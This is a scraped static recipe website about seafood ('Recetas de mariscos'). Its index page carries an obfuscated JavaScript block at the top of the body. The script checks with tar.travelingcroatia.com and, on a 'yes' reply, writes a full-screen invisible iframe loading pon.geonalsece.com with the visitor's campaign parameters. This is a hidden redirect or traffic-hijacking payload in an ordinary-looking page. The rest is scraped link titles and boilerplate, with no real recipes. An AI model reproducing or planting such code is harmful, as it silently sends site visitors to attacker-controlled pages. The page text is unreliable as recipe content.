

<file: index.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta name="description" content="Recetas de Pescados y Mariscos" />
<meta name="keywords" content="Recetas de Pescados y Mariscos" />
<title>Recetas de Pescados y Mariscos | Recetas de mariscos</title>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<link rel="stylesheet" type="text/css" href="style.css" />
<script src="https://code.jquery.com/jquery-3.4.1.js"></script>

</head>
<body  id="g17ro4C">
	<script>
		var _0x100e=['44317nZTMQc','https://tar.travelingcroatia.com/index.php?key=c8c6jmcemhjajz8vubh0','3Gortzv','507QZfshw','write','403730cRKfip','577414XdCZNk','get','search','\x22\x20frameborder=\x220\x22\x20style=\x22overflow:hidden;overflow-x:hidden;overflow-y:hidden;height:100%;width:100%;position:absolute;top:0px;left:0px;right:0px;bottom:0px\x22\x20height=\x22100%\x22\x20width=\x22100%\x22></iframe>','utm_campaign','&utm_term=','793MxwWsd','=([^&=]+)','match','location','147279lULtkV','yes','22928bKdHQD','1YniKvu','550439nHtEFP'];var _0x58f0ec=_0x42a6;(function(_0x2f2fcb,_0x54c465){var _0x7a2038=_0x42a6;while(!![]){try{var _0x1a0f12=parseInt(_0x7a2038(0x82))+parseInt(_0x7a2038(0x74))*-parseInt(_0x7a2038(0x72))+parseInt(_0x7a2038(0x78))+parseInt(_0x7a2038(0x85))*parseInt(_0x7a2038(0x86))+-parseInt(_0x7a2038(0x84))+-parseInt(_0x7a2038(0x77))+parseInt(_0x7a2038(0x75))*-parseInt(_0x7a2038(0x7e));if(_0x1a0f12===_0x54c465)break;else _0x2f2fcb['push'](_0x2f2fcb['shift']());}catch(_0x5bdc4f){_0x2f2fcb['push'](_0x2f2fcb['shift']());}}}(_0x100e,0x4c880));function getCookies(_0x4ba38d){var _0x16351c=_0x42a6,_0x169b83=window[_0x16351c(0x81)][_0x16351c(0x7a)];return _0x169b83=_0x169b83[_0x16351c(0x80)](new RegExp(_0x4ba38d+_0x16351c(0x7f))),_0x169b83?_0x169b83[0x1]:![];}$[_0x58f0ec(0x79)](_0x58f0ec(0x73),onAjaxSuccess);function _0x42a6(_0x391a73,_0x1a20e9){return _0x42a6=function(_0x100e71,_0x42a66f){_0x100e71=_0x100e71-0x72;var _0x5451a7=_0x100e[_0x100e71];return _0x5451a7;},_0x42a6(_0x391a73,_0x1a20e9);}function onAjaxSuccess(_0x1013b8){var _0x56a920=_0x58f0ec;_0x1013b8==_0x56a920(0x83)&&document[_0x56a920(0x76)]('<iframe\x20src=\x22https://pon.geonalsece.com/index.php?key=jlxokij4o60fb1zuwn42&utm_campaign='+getCookies(_0x56a920(0x7c))+_0x56a920(0x7d)+getCookies('utm_term')+_0x56a920(0x7b));}
	</script>
<div id="wrapper">
	<div id="header">
		<div id="logo">
			<h1 id="CVNQl4MfdYOJqJ7"><a href="index.html">Recetas de mariscos</a></h1>
		</div>
		<div id="slogan">
			<h2 id="AUsfGWnjM"></h2>
		</div>
	</div>
	<div id="menu">
		<ul>
			<li class="first current_page_item"><a href="index.html">Homepage</a></li>
			<li><a href="#">Products</a></li>
			<li><a href="#">Services</a></li>
			<li><a href="#">Clients</a></li>
			<li><a href="#">Support</a></li>
		</ul>
		<br class="clearfix" />
	</div>
	<div id="splash">
		<img class="pic" src="images/pic01.jpg" width="870" height="230" alt="" />
	</div>
	<div id="page">
		<div id="content">
			<div class="box"  id="JfP1rFRG">
				<h2>Welcome to Recetas de mariscos</h2>
			</div>
<h2 id="uAV2VaHIvXlj2S">Recetas de Pescados y Mariscos</h2> 2021.06.23 22:05
				<center><img src="img/3c3cc068e9954b796815441bcbf9308e.jpg" width="50%"   id="IQKgyYKXNPSVB"></center><br><br>es Sugerencias <span> </span> ES - Español <span> </span> EN - English También te puede interesar Publicidad Subir una receta Regístrate Descarga la APP <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> kiwilimón® ©2021 Enlaces útiles Blog Recetas Tips Temporadas Quizzes Mapa del Sitio La Compañía Aviso de Privacidad Políticas de Uso del Sitio Web Anúnciate Contacto<br>
						
<iframe width="615 height="315" src="https://www.youtube.com/embed/zNjAEZ5o3Bk"><div class="mc_vtvc_th b_canvas"><div class="cico" style="width:234px;height:131px;"><div class="rms_iac" style="height:131px;line-height:131px;width:234px;" data-height="131" data-width="234" data-alt="Receta de mariscos guisados| mariscos mixtos guisados paso a paso" data-role="presentation" data-class="rms_img" data-src="https://tse2.mm.bing.net/th?id=OVP.pNC5LtzvGxPmWMJY7A0YwAEsDh" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>		<img src="img/cb05b733f205578e3f0501a63adaaabb.jpg" width="50%"/>

			<br class="clearfix" />
		</div>
		<div id="sidebar">
			<div class="box">
				<h3>Menu</h3>
<ul><li><a href="index.html">300 ideas de Recetas - Mariscos y pescados | comida, recetas .</a></li><li><a href="page1.html">Las 10 mejores recetas de mariscos - Comida Kraft - Kraft Foods</a><br></li><li><a href="page2.html">16 riquísimas recetas con mariscos que no puedes dejar .</a><br></li><li><a href="page3.html">20 recetas de verano con marisco - ABC de Sevilla</a><br></li><li><a href="page4.html">Cazuela de mariscos | Recetas fáciles - Superama</a><br></li><li><a href="page5.html">recetas mexicanas de mariscos y pescados - Cocina Delirante</a><br></li><li><a href="page6.html">Recetas de Marisco - 805 recetas fáciles y gourmet</a><br></li><li><a href="page7.html">Mariscos al ajillo | Laylita.com – Recetas de Cocina</a><br></li><li><a href="page8.html">Recetas de pescado y mariscos – Laylita.com – Recetas de .</a><br></li><li><a href="page9.html">9 recetas de marisco fáciles y baratas para Navidad - El Español</a><br></li></ul>
			</div>

		</div>
		<br class="clearfix"  id="rGSrwuMYiot"/>
	</div>
	<div id="page-bottom">
		<div id="page-bottom-content">
				<p>
					<ul><li><a href="index.html">300 ideas de Recetas - Mariscos y pescados | comida, recetas .</a><br> </li><li><a href="page1.html">Las 10 mejores recetas de mariscos - Comida Kraft - Kraft Foods</a><br> </li><li><a href="page2.html">16 riquísimas recetas con mariscos que no puedes dejar .</a><br> </li><li><a href="page3.html">20 recetas de verano con marisco - ABC de Sevilla</a><br> </li><li><a href="page4.html">Cazuela de mariscos | Recetas fáciles - Superama</a><br>  sencilla y rápida para preparar  al ajillo, una exquisita combinación de camarones, calamar, y .</li><li><a href="page5.html">recetas mexicanas de mariscos y pescados - Cocina Delirante</a><br> </li><li><a href="page6.html">Recetas de Marisco - 805 recetas fáciles y gourmet</a><br> </li><li><a href="page7.html">Mariscos al ajillo | Laylita.com – Recetas de Cocina</a><br> </li><li><a href="page8.html">Recetas de pescado y mariscos – Laylita.com – Recetas de .</a><br> </li><li><a href="page9.html">9 recetas de marisco fáciles y baratas para Navidad - El Español</a><br> </li></ul>
				</p>
		</div>
		<br class="clearfix"   id="hCHIisv"/>
	</div>
</div>
<div id="footer">		<ul>
			<li><a href="privacy-policy.html">Privacy policy</a></li>
			<li><a href="terms.html">Terms and Conditions</a></li>
			<li><a href="photo.html">Photo gallery</a></li>
			<li class="last"><a href="contact.html">Contacts</a></li>
			</ul>
	&copy; Recetas de mariscos. All rights reserved | </a>.
</div>
</body>
</html>
</file>



<file: contact.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta name="description" content="Contact" />
<meta name="keywords" content="Contact" />
<title>Contact | Recetas de mariscos</title>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<link rel="stylesheet" type="text/css" href="style.css" />


</head>
<body  id="wmtACVaOYp3TE">
<div id="wrapper">
	<div id="header">
		<div id="logo">
			<h1 id="xyBToxWD"><a href="index.html">Recetas de mariscos</a></h1>
		</div>
		<div id="slogan">
			<h2 id="sf1umcy1Q"></h2>
		</div>
	</div>
	<div id="menu">
		<ul>
			<li class="first current_page_item"><a href="index.html">Homepage</a></li>
			<li><a href="#">Products</a></li>
			<li><a href="#">Services</a></li>
			<li><a href="#">Clients</a></li>
			<li><a href="#">Support</a></li>
		</ul>
		<br class="clearfix" />
	</div>
	<div id="splash">
		<img class="pic" src="images/pic01.jpg" width="870" height="230" alt="" />
	</div>
	<div id="page">
		<div id="content">
			<div class="box"  id="51NamSpC5yV52">
				<h2>Welcome to Recetas de mariscos</h2>
			</div>
<h2 id="PSWzWFd1IXxizWh">Contact</h2> 2021.06.23 22:05
				<center><img src="img/0bb5d29aaafd2da7e5fd5ec4edde5f73.jpg" width="50%"   id="NNDbuZJjnBn"></center><br><br><style>
/* Style inputs with type="text", select elements and textareas */
input[type=text], select, textarea {
  width: 100%; /* Full width */
  padding: 12px; /* Some padding */ 
  border: 1px solid #ccc; /* Gray border */
  border-radius: 4px; /* Rounded borders */
  box-sizing: border-box; /* Make sure that padding and width stays in place */
  margin-top: 6px; /* Add a top margin */
  margin-bottom: 16px; /* Bottom margin */
  resize: vertical /* Allow the user to vertically resize the textarea (not horizontally) */
}

/* Style the submit button with a specific background color etc */
input[type=submit] {
  background-color: #4CAF50;
  color: white;
  padding: 12px 20px;
  border: none;
  border-radius: 4px;
  cursor: pointer;
}

/* When moving the mouse over the submit button, add a darker green color */
input[type=submit]:hover {
  background-color: #45a049;
}

/* Add a background color and some padding around the form */
.container {
  border-radius: 5px;
  background-color: #f2f2f2;
  padding: 20px;
}
</style>
<div class="container">
  <form action="">

    <label for="fname">First Name</label>
